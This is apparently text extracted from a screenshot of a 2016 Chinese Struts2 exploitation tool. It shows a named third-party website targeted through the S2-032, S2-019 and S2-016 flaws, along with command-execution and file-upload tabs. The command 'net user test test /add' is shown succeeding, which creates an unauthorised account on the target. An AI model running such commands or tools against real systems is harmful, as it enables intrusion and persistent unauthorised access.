 Struts2漏洞利用工具2016版 V1.6 by shack2 20160426
Action: http://www.xlfy.org/iweb/show.action?id=3100 漏洞编号S2-032 漏洞编号S2-019 漏洞编号S2-016
Cookie: 数据提交方式: POST 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: net user test test /add 执 行 批量执行cmd.txt
命令成功完成。
www.wooyun.org